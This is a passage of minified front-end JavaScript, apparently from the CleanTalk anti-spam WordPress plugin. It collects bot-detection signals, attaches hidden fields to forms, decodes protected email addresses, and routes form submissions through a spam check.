e=apbctLocalStorage.get("apbct_pixel_url");if(!1!==e){if(!apbctLocalStorage.isAlive("apbct_pixel_url",10800))return void ctSetPixelImg(e);apbctLocalStorage.delete("apbct_pixel_url")}"rest"===ctPublicFunctions.data__ajax_type?apbct_public_sendREST("apbct_get_pixel_url",{method:"POST",callback:function(e){e&&(apbctLocalStorage.get("apbct_pixel_url")||(apbctLocalStorage.set("apbct_pixel_url",e),ctNoCookieAttachHiddenFieldsToForms()),ctSetPixelImg(e))}}):apbct_public_sendAJAX({action:"apbct_get_pixel_url"},{notJson:!0,callback:function(e){e&&(apbctLocalStorage.get("apbct_pixel_url")||(apbctLocalStorage.set("apbct_pixel_url",e),ctNoCookieAttachHiddenFieldsToForms()),ctSetPixelImg(e))}})}function ctSetHasScrolled(){apbctLocalStorage.isSet("ct_has_scrolled")&&apbctLocalStorage.get("ct_has_scrolled")||(ctSetCookie("ct_has_scrolled","true"),apbctLocalStorage.set("ct_has_scrolled",!0))}function ctSetMouseMoved(){apbctLocalStorage.isSet("ct_mouse_moved")&&apbctLocalStorage.get("ct_mouse_moved")||(ctSetCookie("ct_mouse_moved","true"),apbctLocalStorage.set("ct_mouse_moved",!0))}function ctStartFieldsListening(){if(!apbctLocalStorage.isSet("ct_has_key_up")&&!apbctLocalStorage.get("ct_has_key_up")||!apbctLocalStorage.isSet("ct_has_input_focused")&&!apbctLocalStorage.get("ct_has_input_focused")){var e=ctGetPageForms();if(ctPublic.handled_fields=[],0<e.length)for(var t=0;t<e.length;t++)for(var o=e[t].querySelectorAll("input,textarea"),n=0;n<o.length;n++)"hidden"!==o[n].type&&(ctPublic.handled_fields.push(o[n]),apbct_attach_event_handler(o[n],"focus",ctFunctionHasInputFocused),apbct_attach_event_handler(o[n],"keyup",ctFunctionHasKeyUp))}}function ctStopFieldsListening(e,t){if(void 0!==ctPublic.handled_fields&&0<ctPublic.handled_fields.length)for(var o=0;o<ctPublic.handled_fields.length;o++)apbct_remove_event_handler(ctPublic.handled_fields[o],e,t)}var ctFunctionHasInputFocused=function(e){ctSetHasInputFocused(),ctStopFieldsListening("focus",ctFunctionHasInputFocused)},ctFunctionHasKeyUp=function(e){ctSetHasKeyUp(),ctStopFieldsListening("keyup",ctFunctionHasKeyUp)};function ctSetHasInputFocused(){apbctLocalStorage.isSet("ct_has_input_focused")&&apbctLocalStorage.get("ct_has_input_focused")||(ctSetCookie("ct_has_input_focused","true"),apbctLocalStorage.set("ct_has_input_focused",!0))}function ctSetHasKeyUp(){apbctLocalStorage.isSet("ct_has_key_up")&&apbctLocalStorage.get("ct_has_key_up")||(ctSetCookie("ct_has_key_up","true"),apbctLocalStorage.set("ct_has_key_up",!0))}function ctPreloadLocalStorage(){ctPublic.data__to_local_storage&&Object.entries(ctPublic.data__to_local_storage).forEach(function(e){var e=_slicedToArray(e,2),t=e[0],e=e[1];apbctLocalStorage.set(t,e)})}function apbct_ready(){ctPreloadLocalStorage(),apbctSessionStorage.isSet("apbct_session_id")?apbctLocalStorage.set("apbct_page_hits",Number(apbctLocalStorage.get("apbct_page_hits"))+1):(e=apbctGenerateUniqueID(),apbctSessionStorage.set("apbct_session_id",e,!1),apbctLocalStorage.set("apbct_page_hits",1),document.referrer&&new URL(document.referrer).host!==location.host&&apbctSessionStorage.set("apbct_site_referer",document.referrer,!1)),apbctSessionStorage.set("apbct_prev_referer",document.referrer,!1);var e=apbctLocalStorage.get("ct_cookies_type"),e=(e&&e===ctPublic.data__cookies_type||(apbctLocalStorage.set("ct_cookies_type",ctPublic.data__cookies_type),apbctLocalStorage.delete("ct_mouse_moved"),apbctLocalStorage.delete("ct_has_scrolled")),ctStartFieldsListening(),[["ct_ps_timestamp",Math.floor((new Date).getTime()/1e3)],["ct_fkp_timestamp","0"],["ct_pointer_data","0"],["ct_timezone",ct_date.getTimezoneOffset()/60*-1],["ct_screen_info",apbctGetScreenInfo()],["apbct_headless",navigator.webdriver]]);if(apbctLocalStorage.set("ct_ps_timestamp",Math.floor((new Date).getTime()/1e3)),apbctLocalStorage.set("ct_fkp_timestamp","0"),apbctLocalStorage.set("ct_pointer_data","0"),apbctLocalStorage.set("ct_timezone",ct_date.getTimezoneOffset()/60*-1),apbctLocalStorage.set("ct_screen_info",apbctGetScreenInfo()),apbctLocalStorage.set("apbct_headless",navigator.webdriver),"native"!==ctPublic.data__cookies_type)e.push(["apbct_visible_fields","0"]);else{var t=document.cookie.split(";");if(0!==t.length)for(var o=0;o<t.length;o++){var n=t[o].trim().split("=")[0];0===n.indexOf("apbct_visible_fields_")&&ctDeleteCookie(n)}}+ctPublic.pixel__setting&&(+ctPublic.pixel__enabled?ctGetPixelUrl():e.push(["apbct_pixel_url",ctPublic.pixel__url])),+ctPublic.data__email_check_before_post&&(e.push(["ct_checked_emails","0"]),apbct("input[type = 'email'], #email").on("blur",checkEmail)),apbctLocalStorage.isSet("ct_checkjs")?e.push(["ct_checkjs",apbctLocalStorage.get("ct_checkjs")]):e.push(["ct_checkjs",0]),ctDetectForcedAltCookiesForms(),ctSetCookie(e),setTimeout(function(){void 0!==ctPublic.force_alt_cookies&&("undefined"===ctPublic.force_alt_cookies||ctPublic.force_alt_cookies)||ctNoCookieAttachHiddenFieldsToForms();for(var e=0;e<document.forms.length;e++){var t,o,n=document.forms[e];0==+ctPublic.data__visible_fields_required||"get"===n.method.toString().toLowerCase()&&0===n.querySelectorAll(".nf-form-content").length||n.classList.contains("slp_search_form")||n.parentElement.classList.contains("mec-booking")||-1!==n.action.toString().indexOf("activehosted.com")||n.id&&"caspioform"===n.id||n.classList&&n.classList.contains("tinkoffPayRow")||n.classList&&n.classList.contains("give-form")||n.id&&"ult-forgot-password-form"===n.id||n.id&&-1!==n.id.toString().indexOf("calculatedfields")||n.id&&-1!==n.id.toString().indexOf("sac-form")||n.id&&-1!==n.id.toString().indexOf("cp_tslotsbooking_pform")||n.name&&-1!==n.name.toString().indexOf("cp_tslotsbooking_pform")||"https://epayment.epymtservice.com/epay.jhtml"===n.action.toString()||n.name&&-1!==n.name.toString().indexOf("tribe-bar-form")||n.id&&"ihf-login-form"===n.id||n.id&&"subscriberForm"===n.id&&-1!==n.action.toString().indexOf("actionType=update")||n.id&&"frmCalc"===n.id||((t=document.createElement("input")).setAttribute("type","hidden"),t.setAttribute("id","apbct_visible_fields_"+e),t.setAttribute("name","apbct_visible_fields"),(o={})[0]=apbct_collect_visible_fields(n),t.value=btoa(JSON.stringify(o)),n.append(t),n.onsubmit_prev=n.onsubmit,n.ctFormIndex=e,n.onsubmit=function(e){var t;"native"!==ctPublic.data__cookies_type&&void 0!==e.target.ctFormIndex&&((t={})[0]=apbct_collect_visible_fields(this),apbct_visible_fields_set_cookie(t,e.target.ctFormIndex)),e.target.onsubmit_prev instanceof Function&&setTimeout(function(){e.target.onsubmit_prev.call(e.target,e)},500)})}},1e3);var i=document.querySelectorAll("[data-original-string]");if((ctPublic.encodedEmailNodes=i).length)for(var r=0;r<i.length;++r)i[r].parentElement.href||i[r].parentElement.parentElement.href||i[r].addEventListener("click",ctFillDecodedEmailHandler);var a,c=_createForOfIteratorHelper(document.forms);try{for(c.s();!(a=c.n()).done;)!function(){var o=a.value;"undefined"!=typeof ctPublic&&"1"===ctPublic.settings__forms__search_test&&"none"===ctPublic.data__cookies_type&&("searchform"===o.getAttribute("id")||null!==o.getAttribute("class")&&-1!==o.getAttribute("class").indexOf("search-form")||null!==o.getAttribute("role")&&-1!==o.getAttribute("role").indexOf("search"))&&(o.apbctSearchPrevOnsubmit=o.onsubmit,o.onsubmit=function(e){var t=o.querySelector('[name="ct_no_cookie_hidden_field"]');null!==t&&(e.preventDefault(),e=function(){o.apbctSearchPrevOnsubmit instanceof Function?o.apbctSearchPrevOnsubmit():HTMLFormElement.prototype.submit.call(o)},0!==(t=atob(t.value.replace("_ct_no_cookie_data_",""))).length?ctSetAlternativeCookie(t,{callback:e,onErrorCallback:e,forceAltCookies:!0}):e())})}()}catch(e){c.e(e)}finally{c.f()}}function ctFillDecodedEmailHandler(e){this.removeEventListener("click",ctFillDecodedEmailHandler);ctPublic.encodedEmailNodesIsMixed=!1,document.body.classList.add("apbct-popup-fade");var t,o=document.getElementById("apbct_popup");o?(o.setAttribute("style","display: inherit"),document.getElementById("apbct_popup_text").innerHTML="Please wait while CleanTalk decoding email addresses.."):((o=document.createElement("div")).setAttribute("class","apbct-popup"),o.setAttribute("id","apbct_popup"),(t=document.createElement("p")).setAttribute("id","apbct_popup_text"),t.style.color="black",t.innerText="Please wait while CleanTalk decoding email addresses..",o.append(t),document.body.append(o)),apbctAjaxEmailDecodeBulk(e,ctPublic.encodedEmailNodes,this)}function apbctAjaxEmailDecodeBulk(e,t,o){for(var n={event_javascript_data:getJavascriptClientData(),post_url:document.location.href,referrer:document.referrer,encodedEmails:""},i={},r=0;r<t.length;r++){void 0!==t[r].href&&0===t[r].href.indexOf("mailto:")&&(e.preventDefault(),ctPublic.encodedEmailNodesIsMixed=!0);var a=document.createElement("div");a.setAttribute("class","apbct-tooltip"),apbct(t[r]).append(a),i[r]=t[r].dataset.originalString}n.encodedEmails=JSON.stringify(i),"rest"===ctPublicFunctions.data__ajax_type?apbct_public_sendREST("apbct_decode_email",{data:n,method:"POST",callback:function(e){ctSetCookie("apbct_email_encoder_passed","1"),apbctEmailEncoderCallbackBulk(e,t,o)},onErrorCallback:function(e){resetEncodedNodes(),ctShowDecodeComment(e)}}):(n.action="apbct_decode_email",apbct_public_sendAJAX(n,{notJson:!1,callback:function(e){ctSetCookie("apbct_email_encoder_passed","1"),apbctEmailEncoderCallbackBulk(e,t,o)},onErrorCallback:function(e){resetEncodedNodes(),ctShowDecodeComment(e)}}))}function apbctEmailEncoderCallbackBulk(i,r,o){i.success&&!0===i.data[0].is_allowed?setTimeout(function(){for(var e=0;e<r.length&&"break"!==function(t){var o,e,n;if(i.data.forEach(function(e){e.encoded_email===r[t].dataset.originalString&&(o=e)}),!1===o.is_allowed)return"break";void 0!==r[t].href&&0===r[t].href.indexOf("mailto:")&&(e=r[t].href.replace("mailto:",""),n=r[t].innerHTML,r[t].innerHTML=n.replace(e,o.decoded_email),r[t].href="mailto:"+o.decoded_email),ctProcessDecodedDataResult(o,r[t]),r[t].removeEventListener("click",ctFillDecodedEmailHandler)}(e);e++);var t=document.getElementById("apbct_popup");null!==t&&(document.body.classList.remove("apbct-popup-fade"),t.setAttribute("style","display:none"),ctPublic.encodedEmailNodesIsMixed)&&o.click()},3e3):i.success?(resetEncodedNodes(),ctShowDecodeComment("Blocked: "+i.data[0].comment)):(resetEncodedNodes(),ctShowDecodeComment("Cannot connect with CleanTalk server: "+i.data[0].comment))}function resetEncodedNodes(){void 0!==ctPublic.encodedEmailNodes&&ctPublic.encodedEmailNodes.forEach(function(e){e.addEventListener("click",ctFillDecodedEmailHandler)})}function getJavascriptClientData(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[],t={},o=(t.apbct_headless=!!ctGetCookie(ctPublicFunctions.cookiePrefix+"apbct_headless"),t.apbct_pixel_url=ctGetCookie(ctPublicFunctions.cookiePrefix+"apbct_pixel_url"),t.ct_checked_emails=ctGetCookie(ctPublicFunctions.cookiePrefix+"ct_checked_emails"),t.ct_checkjs=ctGetCookie(ctPublicFunctions.cookiePrefix+"ct_checkjs"),t.ct_fkp_timestamp=ctGetCookie(ctPublicFunctions.cookiePrefix+"ct_fkp_timestamp"),t.ct_pointer_data=ctGetCookie(ctPublicFunctions.cookiePrefix+"ct_pointer_data"),t.ct_ps_timestamp=ctGetCookie(ctPublicFunctions.cookiePrefix+"ct_ps_timestamp"),t.ct_screen_info=ctGetCookie(ctPublicFunctions.cookiePrefix+"ct_screen_info"),t.ct_timezone=ctGetCookie(ctPublicFunctions.cookiePrefix+"ct_timezone"),apbctLocalStorage.get(ctPublicFunctions.cookiePrefix+"ct_mouse_moved")),n=apbctLocalStorage.get(ctPublicFunctions.cookiePrefix+"ct_has_scrolled"),i=apbctLocalStorage.get(ctPublicFunctions.cookiePrefix+"ct_cookies_type"),r=apbctLocalStorage.get("apbct_page_hits"),a=apbctSessionStorage.get("apbct_prev_referer"),c=apbctSessionStorage.get("apbct_site_referer"),l=ctGetCookie(ctPublicFunctions.cookiePrefix+"ct_mouse_moved"),s=ctGetCookie(ctPublicFunctions.cookiePrefix+"ct_has_scrolled"),u=ctGetCookie(ctPublicFunctions.cookiePrefix+"ct_cookies_type");if(t.ct_mouse_moved=void 0!==o?o:l,t.ct_has_scrolled=void 0!==n?n:s,t.ct_cookies_type=void 0!==i?i:u,t.apbct_page_hits=r,t.apbct_prev_referer=a,t.apbct_site_referer=c,"object"===_typeof(e)&&e!==[])for(var d=0;d<e.length;++d)"object"===_typeof(e[d][1])?t[e[d][1][0]]=e[d][1][1]:t[e[d][0]]=e[d][1];else console.log("APBCT JS ERROR: Collecting data type mismatch");return t=removeDoubleJsonEncoding(t),JSON.stringify(t)}function removeDoubleJsonEncoding(e){if("object"===_typeof(e))for(var t in e){var o;"object"===_typeof(e[t])&&(e[t]=removeDoubleJsonEncoding(e[t])),"string"==typeof e[t]&&null!==e[t].match(/^[\[{].*?[\]}]$/)&&"object"===_typeof(o=JSON.parse(e[t]))&&(e[t]=o)}return e}function ctProcessDecodedDataResult(e,t){t.setAttribute("title",""),t.removeAttribute("style"),ctFillDecodedEmail(t,e.decoded_email)}function ctFillDecodedEmail(e,t){apbct(e).html(apbct(e).html().replace(/.+?(<div class=["']apbct-tooltip["'].+?<\/div>)/,t+"$1"))}function ctShowDecodeComment(e){e=e||"Can not decode email. Unknown reason";var t=document.getElementById("apbct_popup"),o=document.getElementById("apbct_popup_text");null!==t&&(document.body.classList.remove("apbct-popup-fade"),o.innerText="CleanTalk email decoder: "+e,setTimeout(function(){t.setAttribute("style","display:none")},3e3))}function apbct_collect_visible_fields(e){var t,o=[],n="",i=0,r="",a=0,c=[];for(t in e.elements)isNaN(+t)||(o[t]=e.elements[t]);return(o=o.filter(function(e){return-1===c.indexOf(e.getAttribute("name"))&&(-1===["radio","checkbox"].indexOf(e.getAttribute("type"))||(c.push(e.getAttribute("name")),!1))})).forEach(function(e,t,o){"submit"!==e.getAttribute("type")&&null!==e.getAttribute("name")&&"ct_checkjs"!==e.getAttribute("name")&&("none"!==getComputedStyle(e).display&&"hidden"!==getComputedStyle(e).visibility&&"0"!==getComputedStyle(e).opacity&&"hidden"!==e.getAttribute("type")||e.classList.contains("wp-editor-area")?(n+=" "+e.getAttribute("name"),i++):(r+=" "+e.getAttribute("name"),a++))}),r=r.trim(),{visible_fields:n=n.trim(),visible_fields_count:i,invisible_fields:r,invisible_fields_count:a}}function apbct_visible_fields_set_cookie(e,t){var o="object"===_typeof(e)&&null!==e?e:{};if("native"===ctPublic.data__cookies_type)for(var n in o){if(10<n)return;ctSetCookie("apbct_visible_fields_"+(void 0!==t?t:n),JSON.stringify(o[n]))}else"none"===ctPublic.data__cookies_type?ctSetCookie("apbct_visible_fields",JSON.stringify(o[0])):ctSetCookie("apbct_visible_fields",JSON.stringify(o))}function apbct_js_keys__set_input_value(e,t,o,n){if(0<document.querySelectorAll("[name^=ct_checkjs]").length)for(var i=document.querySelectorAll("[name^=ct_checkjs]"),r=0;r<i.length;r++)i[r].value=e.js_key}function apbctGetScreenInfo(){return JSON.stringify({fullWidth:document.documentElement.scrollWidth,fullHeight:Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight),visibleWidth:document.documentElement.clientWidth,visibleHeight:document.documentElement.clientHeight})}function ctParseBlockMessage(e){void 0!==e.apbct&&(e=e.apbct).blocked&&(document.dispatchEvent(new CustomEvent("apbctAjaxBockAlert",{bubbles:!0,detail:{message:e.comment}})),cleantalkModal.loaded=e.comment,cleantalkModal.open(),1==+e.stop_script)&&window.stop()}function ctSetPixelUrlLocalstorage(e){ctSetCookie("apbct_pixel_url",e)}function ctNoCookieConstructHiddenField(e){var t="hidden",e=("submit"===e&&(t="submit"),""),o=apbctLocalStorage.getCleanTalkData(),n=apbctSessionStorage.getCleanTalkData(),o=_objectSpread(_objectSpread({},o),n),o=JSON.stringify(o);return o="_ct_no_cookie_data_"+btoa(o),(e=document.createElement("input")).setAttribute("name","ct_no_cookie_hidden_field"),e.setAttribute("value",o),e.setAttribute("type",t),e.classList.add("apbct_special_field"),e.classList.add("ct_no_cookie_hidden_field"),e}function ctGetPageForms(){var e=document.forms;return e||!1}function ctNoCookieFormIsExcludedFromNcField(e){e=e.parentNode;return!(!e||!e.classList.contains("proinput"))&&"ajax search pro exclusion"}function ctNoCookieAttachHiddenFieldsToForms(){if("none"===ctPublic.data__cookies_type){var e=ctGetPageForms();if(e)for(var t=0;t<e.length;t++){for(var o=e[t].querySelectorAll(".ct_no_cookie_hidden_field"),n=0;n<o.length;n++)o[n].outerHTML="";if(ctNoCookieFormIsExcludedFromNcField(document.forms[t]))return;null===document.forms[t].getAttribute("method")||"post"===document.forms[t].getAttribute("method").toLowerCase()?document.forms[t].append(ctNoCookieConstructHiddenField()):"undefined"!=typeof ctPublic&&"1"===ctPublic.settings__forms__search_test&&("searchform"===document.forms[t].getAttribute("id")||null!==document.forms[t].getAttribute("class")&&-1!==document.forms[t].getAttribute("class").indexOf("search-form")||null!==document.forms[t].getAttribute("role")&&-1!==document.forms[t].getAttribute("role").indexOf("search"))&&document.forms[t].append(ctNoCookieConstructHiddenField("submit"))}}}ctPublic.data__key_is_ok&&(apbct_attach_event_handler(document,"mousemove",ctFunctionMouseMove),apbct_attach_event_handler(document,"mousedown",ctFunctionFirstKey),apbct_attach_event_handler(document,"keydown",ctFunctionFirstKey),apbct_attach_event_handler(document,"scroll",ctSetHasScrolled)),ctPublic.data__key_is_ok&&("loading"!==document.readyState?apbct_ready():apbct_attach_event_handler(document,"DOMContentLoaded",apbct_ready)),"undefined"!=typeof jQuery&&jQuery(document).ajaxComplete(function(e,t,o){if(t.responseText&&-1!==t.responseText.indexOf('"apbct')){try{var n=JSON.parse(t.responseText)}catch(e){return void console.log(e.toString())}ctParseBlockMessage(n)}});var defaultFetch=window.fetch;function checkFormsExistForCatching(){setTimeout(function(){isFormThatNeedCatch()&&(window.fetch=function(){var e,t;return arguments&&arguments[0]&&"function"==typeof arguments[0].includes&&arguments[0].includes("/wp-json/metform/")&&(t=apbctLocalStorage.getCleanTalkData(),e=apbctSessionStorage.getCleanTalkData(),t=_objectSpread(_objectSpread({},t),e),t=JSON.stringify(t),t="_ct_no_cookie_data_"+btoa(t),arguments)&&arguments[1]&&arguments[1].body&&arguments[1].body.append("ct_no_cookie_hidden_field",t),defaultFetch.apply(window,arguments)})},1e3)}function isFormThatNeedCatch(){return!!jQuery("form").hasClass("metform-form-content")}"loading"!==document.readyState?checkFormsExistForCatching():apbct_attach_event_handler(document,"DOMContentLoaded",checkFormsExistForCatching);var cleantalkModal={loaded:!1,loading:!1,opened:!1,opening:!1,load:function(e){var t;this.loaded||(this.loading=!0,t=function(e,t,o,n){cleantalkModal.loading=!1,cleantalkModal.loaded=e,document.dispatchEvent(new CustomEvent("cleantalkModalContentLoaded",{bubbles:!0}))},("function"==typeof apbct_admin_sendAJAX?apbct_admin_sendAJAX:apbct_public_sendAJAX)({action:e},{callback:t,notJson:!0}))},open:function(){function e(){var e,t="";for(e in this.styles)t+=e+":"+this.styles[e]+";";return t}var t={styles:{"z-index":"9999999999",position:"fixed",top:"0",left:"0",width:"100%",height:"100%",background:"rgba(0,0,0,0.5)",display:"flex","justify-content":"center","align-items":"center"},toString:e},o={styles:{position:"relative",padding:"30px",background:"#FFF",border:"1px solid rgba(0,0,0,0.75)","border-radius":"4px","box-shadow":"7px 7px 5px 0px rgba(50,50,50,0.75)"},toString:e},n={styles:{position:"absolute",background:"#FFF",width:"20px",height:"20px",border:"2px solid rgba(0,0,0,0.75)","border-radius":"15px",cursor:"pointer",top:"-8px",right:"-8px","box-sizing":"content-box"},toString:e},i={styles:{content:'""',display:"block",position:"absolute",background:"#000","border-radius":"1px",width:"2px",height:"16px",top:"2px",left:"9px",transform:"rotate(45deg)"},toString:e},r={styles:{content:'""',display:"block",position:"absolute",background:"#000","border-radius":"1px",width:"2px",height:"16px",top:"2px",left:"9px",transform:"rotate(-45deg)"},toString:e},a={styles:{overflow:"hidden"},toString:e},c=document.createElement("style"),a=(c.setAttribute("id","cleantalk-modal-styles"),c.innerHTML="body.cleantalk-modal-opened{"+a+"}",c.innerHTML+="#cleantalk-modal-overlay{"+t+"}",c.innerHTML+="#cleantalk-modal-close{"+n+"}",c.innerHTML+="#cleantalk-modal-close:before{"+i+"}",c.innerHTML+="#cleantalk-modal-close:after{"+r+"}",document.body.append(c),document.createElement("div")),t=(a.setAttribute("id","cleantalk-modal-overlay"),document.body.append(a),document.body.classList.add("cleantalk-modal-opened"),document.createElement("div")),n=(t.setAttribute("id","cleantalk-modal-inner"),t.setAttribute("style",o),a.append(t),document.createElement("div")),i=(n.setAttribute("id","cleantalk-modal-close"),t.append(n),document.createElement("div"));this.loaded?/.*\/inc/g.test(this.loaded)?i.innerHTML=this.loaded:(r=this.loaded.replace(/(https?:\/\/[^\s]+)/g,'<a href="$1" target="_blank">$1</a>'),i.innerHTML=r):(i.innerHTML="Loading...",this.load("get_options_template")),i.setAttribute("id","cleantalk-modal-content"),t.append(i),this.opened=!0},close:function(){document.body.classList.remove("cleantalk-modal-opened"),document.getElementById("cleantalk-modal-overlay").remove(),document.getElementById("cleantalk-modal-styles").remove(),document.dispatchEvent(new CustomEvent("cleantalkModalClosed",{bubbles:!0}))}},buttons_to_handle=(document.addEventListener("click",function(e){!e.target||"cleantalk-modal-overlay"!==e.target.id&&"cleantalk-modal-close"!==e.target.id||cleantalkModal.close()}),document.addEventListener("cleantalkModalContentLoaded",function(e){cleantalkModal.opened&&cleantalkModal.loaded&&(document.getElementById("cleantalk-modal-content").innerHTML=cleantalkModal.loaded)}),[]);function apbct_gdpr_handle_buttons(){try{buttons_to_handle!==[]&&buttons_to_handle.forEach(function(e){var t='[id="apbct_gdpr_'+e.index+'"]',t=jQuery(t);jQuery(t).prop("checked")?(e.button.disabled=!1,jQuery(e.button).prop("title",e.old_notice)):(e.button.disabled=!0,jQuery(e.button).prop("title",gdpr_notice_for_button))})}catch(e){console.info("APBCT GDPR JS ERROR: Can not handle form buttons "+e)}}function ct_protect_external(){for(var e,t,o=0;o<document.forms.length;o++)void 0!==document.forms[o].cleantalk_hidden_action||void 0!==document.forms[o].cleantalk_hidden_method||"string"!=typeof(e=document.forms[o]).action||formIsExclusion(e)||(isIntegratedForm(e)?apbctProcessExternalForm(e,o,document):-1===e.action.indexOf("http://")&&-1===e.action.indexOf("https://")||e.action.split("//")[1].split("/")[0].toLowerCase()!==location.hostname.toLowerCase()&&((t=document.createElement("input")).name="cleantalk_hidden_action",t.value=e.action,t.type="hidden",e.appendChild(t),(t=document.createElement("input")).name="cleantalk_hidden_method",t.value=e.method,t.type="hidden",e.method="POST",e.appendChild(t),e.action=document.location));apbctProcessIframes()}function formIsExclusion(o){var n=!1;try{o.parentElement&&0<o.parentElement.classList.length&&-1!==o.parentElement.classList[0].indexOf("mewtwo")&&(n=!0),["give-form","frmCalc"].forEach(function(e){var t=o.getAttribute("id");null!=t&&-1!==t.indexOf(e)&&(n=!0)}),["search-form","hs-form","ihc-form-create-edit"].forEach(function(e){var t=o.getAttribute("class");null!=t&&-1!==t.indexOf(e)&&(n=!0)}),["search"].forEach(function(e){var t=o.getAttribute("id");null!=t&&-1!==t.indexOf(e)&&(n=!0)})}catch(e){console.table("APBCT ERROR: formIsExclusion() - ",e)}return n}function apbctProcessIframes(){var e=document.getElementsByTagName("iframe");if(0<e.length)for(var t=0;t<e.length;t++)if(null!=e[t].contentDocument){var o=e[t].contentDocument.forms;if(0===o.length)return;for(var n=0;n<o.length;n++)apbctProcessExternalForm(o[n],n,e[t].contentDocument)}}function apbctProcessExternalForm(e,n,i){var t=document.createElement("i"),t=(t.className="cleantalk_placeholder",t.style="display: none",e.parentElement.insertBefore(t,e),e.previousSibling),o=e.outerHTML,r=e,e=(e.parentElement.removeChild(e),document.createElement("div")),o=(e.innerHTML=o,t.after(e.firstElementChild),document.createElement("input")),a=(o.name="action",o.value="cleantalk_force_ajax_check",o.type="hidden",i.forms[n]),c=(a.appendChild(o),a.apbctPrev=t,a.apbctFormOriginal=r,!1);void 0!==a.classList&&["newsletterform","ml-block-form"].forEach(function(e){a.classList.contains(e)&&(c=e)}),c?void 0!==(e=jQuery("form."+c).find('button[type="submit"]'))&&e.click(function(e){e.preventDefault(),sendAjaxCheckingFormData(e.currentTarget)}):i.forms[n].onsubmit=function(e){var t,o;e.preventDefault(),-1!==i.forms[n].id.indexOf("mauticform")&&0<(t=jQuery(i.forms[n]).find('input[id*="checkbox_rgpd"]')).length&&!0===t.prop("checked")&&0<(o=jQuery(".cleantalk_placeholder")).length&&o[0].setAttribute("mautic_hidden_gdpr_id",t.prop("id")),jQuery(e.currentTarget).prev(),jQuery(e.currentTarget).clone();sendAjaxCheckingFormData(e.currentTarget)}}function apbct_replace_inputs_values_from_other_form(e,t){var e=jQuery(e).find("button, input, textarea, select"),o=jQuery(t).find("button, input, textarea, select");e.each(function(e,n){var i=jQuery(n);o.each(function(e,t){var o=jQuery(t);n.outerHTML===t.outerHTML&&o.val(i.val())})})}function isIntegratedForm(e){var t=e.action,o=null!==e.getAttribute("id")?e.getAttribute("id"):"";return!!(-1!==t.indexOf("activehosted.com")||-1!==t.indexOf("app.convertkit.com")||void 0!==e.firstChild.classList&&e.firstChild.classList.contains("cb-form-group")||-1!==t.indexOf("mailerlite.com")||-1!==t.indexOf("colcolmail.co.uk")||-1!==t.indexOf("paypal.com")||-1!==t.indexOf("infusionsoft.com")||-1!==t.indexOf("webto.salesforce.com")||-1!==t.indexOf("secure2.convio.net")||-1!==t.indexOf("hookb.in")||-1!==t.indexOf("external.url")||-1!==t.indexOf("tp.media")||-1!==t.indexOf("flodesk.com")||-1!==t.indexOf("sendfox.com")||-1!==t.indexOf("aweber.com")||-1!==t.indexOf("secure.payu.com")||-1!==t.indexOf("mautic")||-1!==o.indexOf("mauticform_"))}function sendAjaxCheckingFormData(d,e,t){var o={},n=(o[0]=apbct_collect_visible_fields(d),apbct_visible_fields_set_cookie(o),{}),o=d.elements;(o=Array.prototype.slice.call(o)).forEach(function(e,t){""===e.name?n["input_"+t]=e.value:n[e.name]=e.value}),apbct_public_sendAJAX(n,{async:!1,callback:function(e,t,o,n){if(void 0===e.apbct||!+e.apbct.blocked){var i=jQuery(d).detach(),r=d.apbctPrev,a=d.apbctFormOriginal,c=!1,l=(apbct_replace_inputs_values_from_other_form(i,a),-1!==a.id.indexOf("mautic")&&(c=!0),document.getElementsByClassName("cleantalk_placeholder"));if(l)for(var s=0;s<l.length;s++){var u=l[s].getAttribute("mautic_hidden_gdpr_id");void 0!==u&&void 0!==(u=jQuery(a).find("#"+u))&&u.prop("checked",!0)}r.after(a),jQuery(a).find('input[name="apbct_visible_fields"]').remove(),jQuery(a).find('input[value="cleantalk_force_ajax_check"]').remove();i=jQuery(a).find("button[type=submit]");if(0!==i.length)return i[0].click(),void(c&&setTimeout(function(){ct_protect_external()},1500));if(0!==(i=jQuery(a).find("input[type=submit]")).length)return void i[0].click();if(0!==(i=jQuery(a).find('button[data-element="submit"]')).length)return void i[0].click();0!==(i=jQuery(a).find('input[type="image"][name="submit"]')).length&&i[0].click()}void 0!==e.apbct&&+e.apbct.blocked&&ctParseBlockMessage(e)}})}function catchDinamicRenderedForm(){catchDinamicRenderedFormHandler(document.getElementsByTagName("form"));var e=document.getElementsByTagName("iframe");if(0<e.length)for(var t=0;t<e.length;t++)if(null!=e[t].contentDocument){var o=e[t].contentDocument.forms;if(0===o.length)return;catchDinamicRenderedFormHandler(o,e[t].contentDocument)}}function catchDinamicRenderedFormHandler(e){var t,o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document,n=[],i=_createForOfIteratorHelper(e);try{for(i.s();!(t=i.n()).done;){var r=t.value;-1!==r.id.indexOf("hsForm")&&n.push(r.id),-1!==r.id.indexOf("createuser")&&void 0!==r.classList&&r.classList.contains("ihc-form-create-edit")&&n.push(r.id)}}catch(e){i.e(e)}finally{i.f()}for(var a=0,c=n;a<c.length;a++){var l=o.getElementById(c[a]);l.apbct_external_onsubmit_prev=l.onsubmit,l.onsubmit=sendAjaxCheckingDinamicFormData}}function sendAjaxCheckingDinamicFormData(o){o.preventDefault(),o.stopImmediatePropagation();var n=o,e=(o=o.target,document.createElement("input")),e=(e.name="action",e.value="cleantalk_force_ajax_check",e.type="hidden",o.appendChild(e),{}),i=(e[0]=apbct_collect_visible_fields(o),apbct_visible_fields_set_cookie(e),{}),e=o.elements;(e=Array.prototype.slice.call(e)).forEach(function(e,t){""===e.name?i["input_"+t]=e.value:i[e.name]=e.value}),apbct_public_sendAJAX(i,{async:!1,callback:function(e){if(void 0===e.apbct||!+e.apbct.blocked){o.onsubmit=null,o.apbct_external_onsubmit_prev instanceof Function&&setTimeout(function(){o.apbct_external_onsubmit_prev.call(o,n)},500);var t=jQuery(o).find("input[type=submit]");if(0!==t.length)return void t[0].click()}void 0!==e.apbct&&+e.apbct.blocked&&ctParseBlockMessage(e)}})}function ct_check_internal(t){var e,o={},n=t.elements;for(e in n)"submit"!=n[e].type&&null!=n[e].value&&""!=n[e].value&&(o[n[e].name]=t.elements[e].value);o.action="ct_check_internal",apbct_public_sendAJAX(o,{url:ctPublicFunctions._ajax_url,callback:function(e){if(!0!==e.success)return alert(e.data),!1;t.submit()}})}function 